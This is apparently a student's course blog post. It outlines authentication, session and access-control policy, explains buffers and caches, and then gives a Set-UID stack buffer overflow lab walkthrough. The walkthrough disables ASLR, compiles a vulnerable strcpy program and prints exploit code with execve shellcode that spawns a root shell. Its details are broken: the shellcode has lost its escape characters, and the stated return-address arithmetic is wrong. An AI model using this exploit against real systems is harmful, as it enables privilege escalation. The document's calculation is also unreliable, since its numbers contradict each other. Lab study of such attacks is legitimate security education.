20199313 2019-2020-2 《网络攻防实践》第十周作业
本博客属于课程:《网络攻防实践》
本次作业:《第十周作业》
我在这个课程的目标:掌握知识与技能,增强能力和本领,提高悟性和水平。
安全策略框架
身份认证策略、访问控制策略、会话管理策略这三个方面基本上属于整个软件安全的基石,如果这三个方面缺少了相应控制或者实现的大方向上存在问题,那么对于整个软件的影响极大,可能是颠覆性的需要推到重建。
对抗中间人: 对于中间人攻击大部分人的看法可能是属于软件后期的部署问题,采用https/HSTS就没什么问题(问题可能并没有这么简单),不过我还是把它纳入到框架。
输入输出: 这可能有点老生常谈,不过我觉得清楚的了解对于软件而言是输入,什么是输出,可能会更好进行分析。
敏感数据:在网络逐渐形成虚拟社会的背景下,其开放性的特征必然会引起有关部门的注意,作为一项重要的合规项应当在初期就纳入考虑到。同时如果出现相应的问题,软件修复起来极其头疼,完全可能出现修不完的情况,在投产的过程触犯了相应的法规造成的损失> 可能也极其巨大。
软件技术栈: 白话一点的说法就是软件都用了什么技术。
配置管理: 一些意料之外漏洞可能都出自于错误的配置管理,诸如交易日志泄露
异常处理: 安全对抗的本质是获取信息,尽可能的获取一些常规获取不到的信息,异常是一项比较重要的来源。
身份认证
1、风险与处理
现在身份认证应该就是很清晰了,其实就是验证虚拟账号的秘密信息,那么要知道只要是验证信息就会返回成功和失败的结果,从一定程度这也是一类信息泄露,只是信息泄露的量较少,通过不断累积信息,就能最终破获秘密信息,也是身份认证主要的风险点。
这类风险的直接体现就是暴力枚举破解账号。
当然,这风险属于无法解决的,我们只能采用降低风险,使风险可控的方式。
2、账号锁定机制
由于完美解决是相对困难的(主要是引入的不可用风险不一定能被接受),也可以采用提高目标的信息量的方式,在有限的时间维度内,无法破解账号 提供秘密信息的复杂度,例如密码的复杂度采用验证码技术,防止通过机器突破现实人的极限。减少单次信息累积的量
3、模糊失败的错误提示
其实还有其他的无法解决的风险,例如秘密信息被窃取。所以一般还会要求提供更换秘密信息的功能。采用生物信息的技术让人难以接受的是无法进行更新秘密信息,如果需要更换可能需要重新设计相关的算法和信息采样的算法,可能会要求所有虚拟用户同时更换设备和秘密信息。
会话管理
由于HTTP协议属于无状态(每个数据包都是独立的,仅根据数据包无法判断之前发过哪些数据包)的协议,同时在身份认证一节中已经说明大部分的业务操作是需要基于虚拟身份进行的,那么在完成身份认证后,后续数据包无法回溯之前的数据包,从而导致无法证明自己确实能够持有声明的虚拟身份。当然如果每次都带着身份的秘密信息请求进行确实是可以进行身份认证,但是频繁的使用这类秘密信息可能会增加秘密信息泄露的风险。现实的生活中由于时间和空间的限制,基本上不存在这类风险,我们也很难进行参考。不过这类问题反过来——如何让服务器知晓是你这个真实的人在操作你的拥有的虚拟身份(问题又回到了身份认证)同身份认证一章节所述,那就是掌握秘密信息。即服务器与我商量一个只有我们两个人知道的临时秘密,来替代原先虚拟身份的秘密。临时秘密作为虚拟身份的秘密的替代品,在每次访问时都进行提供。—— 临时秘密即我们一般而言的sesssionID(会话ID)。会话管理,即围绕sessionID是怎么进行处理的。再绕一点,是不是觉得会话像是系统给我开设的临时虚拟身份,但是同时具有原先虚拟身份的信息?确实没错,会话从某种程度上来讲与账号其实没有区别,也能够提供相应的信息存储,只不过会话是临时的。
风险与处理
会话与账号相似,其面对的风险也与身份认证相同。但是由于是相似(如果完全相同,又会回到最开始的问题——无法证明自己确实能够持有声明的虚拟身份),会话最大的一个特征是临时性。 由于预置的时间属性,基本我们采用2中的复杂度方式。
如何来尽可能的保证的复杂度呢? 随机生成的符号组合。(避免组合单词,账号信息等,从信息熵的角度来说,尽可能避免与已知信息相关联,关联的越多,这段数据包含的信息越少,越容易被猜测)一定长度的保证(每一位的长度增加,破解难度都是成倍提高)
访问控制
鉴于可能会与我们学习过的MAC、DAC、RBAC混淆,这节讨论的东西不是这些具体的策略,谈论这些具体的策略,可能搜索一下google、wiki来得更加方便和准确,是讨论访问控制解决什么问题,面对什么样的风险。涉及到访问控制,自然有两个概念,主体和客体。
- 主体
一般指提出访问请求的对象。在实现身份认证和会话管理的基础上,主体相对明确,有两类构成 虚拟身份代表的主体没有虚拟身份,(代表了所有未授权的情况) - 客体
一般指被访问的资源。 具体哪些资源其实在相关的系统里是很难明确的,这里我仅提及两类,功能和数据。 它们应该是在各类系统中最最常见的两类资源。
在访问控制方面,我们至少需要几点: 功能级别访问控制针对用户数据或者其他资源的数据级的访问控制梳理公共资源以及个人的资源监控与审计风险与处理风险也围绕着我们在上文所说的几点相关资源的访问控制(即门禁的设计)。 根据系统不同的需要,对不同的资源设置相应的访问权限。毕竟在一般情况下,我房间应该只有我以及我授权的相关人员能够进入需要评估和确认访问权限设计的有效性,满足最小化的原则对于资源默认的访问权限应当是拒绝授权绕过/未授权访问 在系统变更过程中是否持续对资源进行梳理和监控侧信道/信息推测 例子的描述: 房间里会有窗户,可能透过窗户能够看到一些 或者 分析你的生活习惯推测一些信息。 从描述来看,风险相较于其他几项较少之前提到过,我们忽略了时间和空间的影响。在虚拟世界中可能会存在直接访问到我个人房间的情况,所以一般下我们首先需要去验证访问者是否持有认证通过后持有的虚拟身份。一般这个操作在软件系统中会作为全局拦截器来实现,相当于将所有的资源纳入到门禁的范围内,避免在实现新增功能时,忘了考虑这类情况,从而产生风险,该类情况即使通过审计发现,也无法进行追溯
缓冲区与缓存区
缓冲区
一、什么是缓冲区
缓冲区(buffer),它是内存空间的一部分。也就是说,在内存空间中预留了一定的存储空间,这些存储空间用来缓冲输入或输出的数据,这部分预留的空间就叫做缓冲区,显然缓冲区是具有一定大小的。缓冲区根据其对应的是输入设备还是输出设备,分为输入缓冲区和输出缓冲区。
二、为什么要引入缓冲区
高速设备与低速设备的不匹配,势必会让高速设备花时间等待低速设备,我们可以在这两者之间设立一个缓冲区。
缓冲区的作用:
1.可以解除两者的制约关系,数据可以直接送往缓冲区,高速设备不用再等待低速设备,提高了计算机的效率。例如:我们使用打印机打印文档,由于打印机的打印速度相对较慢,我们先把文档输出到打印机相应的缓冲区,打印机再自行逐步打印,这时我们的CPU可以处理别的事情。
2.可以减少数据的读写次数,如果每次数据只传输一点数据,就需要传送很多次,这样会浪费很多时间,因为开始读写与终止读写所需要的时间很长,如果将数据送往缓冲区,待缓冲区满后再进行传送会大大减少读写次数,这样就可以节省很多时间。例如:我们想将数据写入到磁盘中,不是立马将数据写到磁盘中,而是先输入缓冲区中,当缓冲区满了以后,再将数据写入到磁盘中,这样就可以减少磁盘的读写次数,不然磁盘很容易坏掉。简单来说,缓冲区就是一块内存区,它用在输入输出设备和CPU之间,用来存储数据。它使得低速的输入输出设备和高速的CPU能够协调工作,避免低速的输入输出设备占用CPU,解放出CPU,使其能够高效率工作。
三、缓冲区的类型
缓冲区 分为三种类型:全缓冲、行缓冲和不带缓冲。
1、全缓冲
在这种情况下,当填满标准I/O缓存后才进行实际I/O操作。全缓冲的典型代表是对磁盘文件的读写。
2、行缓冲
在这种情况下,当在输入和输出中遇到换行符时,执行真正的I/O操作。这时,我们输入的字符先存放在缓冲区,等按下回车键换行时才进行实际的I/O操作。典型代表是键盘输入数据。
3、不带缓冲
也就是不进行缓冲,标准出错情况stderr是典型代表,这使得出错信息可以直接尽快地显示出来。
四、缓冲区的刷新
下列情况会引发缓冲区的刷新:缓冲区满时;关闭文件。可见,缓冲区满或关闭文件时都会刷新缓冲区,进行真正的I/O操作。
缓存区
cache是一个非常大的概念。
一、cpu缓存
CPU的Cache,它中文名称是高速缓冲存储器,读写速度很快,几乎与CPU一样。由于CPU的运算速度太快,内存的数据存取速度无法跟上CPU的速度,所以在cpu与内存间设置了cache为cpu的数据快取区。当计算机执行程序时,数据与地址管理部件会预测可能要用到的数据和指令,并将这些数据和指令预先从内存中读出送到Cache。一旦需要时,先检查Cache,若有就从Cache中读取,若无再访问内存,现在的CPU还有一级cache,二级cache。简单来说,Cache就是用来解决CPU与内存之间速度不匹配的问题,避免内存与辅助内存频繁存取数据,这样就提高了系统的执行效率。
二、储存缓存
磁盘也有cache,硬盘的cache作用就类似于CPU的cache,它解决了总线接口的高速需求和读写硬盘的矛盾以及对某些扇区的反复读取。
三、软件缓存
浏览器缓存(Browser Caching)是为了节约网络的资源加速浏览,浏览器在用户磁盘上对最近请求过的文档进行存储,当访问者再次请求这个页面时,浏览器就可以从本地磁盘显示文档,这样就可以加速页面的阅览,并且可以减少服务器的压力。这个过程与下载非常类似,不过下载是用户的主动过程,并且下载的数据一般是长时间保存,游览器的缓存的数据只是短时间保存,可以人为的清空。同样cache也有大小,例如现在市面上购买的CPU的cache越大,级数越多,CPU的访问速度越快。cache在很多方面都有应用,就不一一列举了。
缓存(cache)与缓冲(buffer)的主要区别
Buffer的核心作用是用来缓冲,缓和冲击。比如你每秒要写100次硬盘,对系统冲击很大,浪费了大量时间在忙着处理开始写和结束写这两件事嘛。用个buffer暂存起来,变成每10秒写一次硬盘,对系统的冲击就很小,写入效率高了,日子过得爽了。极大缓和了冲击。
Cache的核心作用是加快取用的速度。比如你一个很复杂的计算做完了,下次还要用结果,就把结果放手边一个好拿的地方存着,下次不用再算了。加快了数据取用的速度。
简单来说就是buffer偏重于写,而cache偏重于读。
缓冲区溢出(Buffer Overflow)
缓冲区溢出的原理很简单,类似于把水倒入杯子中,而杯子容量有限,如果倒入水的量超过杯子的容量,水就会溢出来。
缓冲区是一块用于存放数据的临时内存空间,它的长度事先已经被程序或者操作系统定义好。缓冲区类似于一个杯子,
写入的数据类似于倒入的水。缓冲区溢出就是将长度超过缓冲区大小的数据写入程序的缓冲区,
造成缓冲区的溢出,从而破坏程序的堆栈,使程序转而执行其他指令。
时下特点
是目前非常普遍而且危险性非常高的漏洞,在各种操作系统和应用软件中广泛存在。
利用缓冲区溢出攻击,可以使远程主机出现程序运行错误、系统死机或者重启等异常现象,它甚至可以被黑客利用,
在没有任何系统帐户的条件下获得系统最高控制权,进而进行各种非法操作。
实现过程
思路
在UNIX系统中对C函数处理时,系统会为其分配一段内存区间,其中用于函数调用的区域为堆栈区,
保存了函数调用过程中的返回地址、
栈顶和栈底信息,以及局部变量和函数的参数。上述main函数执行时,上述信息按照参数、
ret(返回地址)和EBP(栈底)
的顺序依次压入其堆栈区中,然后根据所调用的局部变量再在堆栈中开辟一块相应的空间,
这个内存空间被申请占用的过程是从
内存高地址空间向低地址空间的延伸。为局部变量在堆栈中预留的空间在填入局部变量时,
其填入的顺序是从低地址内存空间向
高地址内存空间依次进行。函数执行完后,局部变量占用的内存空间将被丢弃,并根据EBP
和ret地址,恢复到调用函数原有地
址空间继续执行。当字符处理函数没有对局部变量进行越界监视和限制时,就存在局部变量
写越界,覆盖了高地址内存空间中ret、
EBP的信息,造成缓冲区溢出。
过程:
-
先安装环境和工具包
$ sudo apt-get install -y lib32z1 libc6-dev-i386 $ sudo apt-get install -y lib32readline-gplv2-dev -
初始设置
Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:$ sudo sysctl -w kernel.randomize_va_space=0 -
设置zsh
为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit
-
linux调制32位工作
$linux32 $/bin/bash -
漏洞程序
int bof(char *str) { char buffer[12]; /* The following statement has a buffer overflow problem */ strcpy(buffer, str); return 1; } int main(int argc, char **argv) { char str[517]; FILE *badfile; badfile = fopen("badfile", "r"); fread(str, sizeof(char), 517, badfile); bof(str); printf("Returned Properly "); return 1; } -
并进行编译
$ sudo su $ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c $ chmod u+s stack $ exit -
攻击程序
char shellcode[] = "x31xc0" //xorl %eax,%eax "x50" //pushl %eax "x68""//sh" //pushl $0x68732f2f "x68""/bin" //pushl $0x6e69622f "x89xe3" //movl %esp,%ebx "x50" //pushl %eax "x53" //pushl %ebx "x89xe1" //movl %esp,%ecx "x99" //cdq "xb0x0b" //movb $0x0b,%al "xcdx80" //int $0x80 ; void main(int argc, char **argv) { char buffer[517]; FILE *badfile; /* Initialize buffer with 0x90 (NOP instruction) */ memset(&buffer, 0x90, 517); /* You need to fill the buffer with appropriate contents here */ strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址 strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100 /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 517, 1, badfile); fclose(badfile); }
其中:x??x??x??x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。下面我们将详细介绍如何获得我们需要添加的地址。
$ gdb stack
$ disass main

通过设置断点可以发现地址位0xffff0611
根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffff0611(十六进制) + 0x64(100的十六进制) = 0xffffd484(十六进制)
- 编译后,先运行攻击程序 exploit,再运行漏洞程序 stack

夺取权限成功。
三、总结
-
Set-UID是Unix系统中的一个重要的安全机制。当一个Set-UID程序运行的时候,它被假设为拥有者的权限。例如,如果程序的拥有者是root,那么任何人运行这个程序时都会获得程序拥有者的权限。
-
有效利用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,可以提高防范溢出攻击的能力。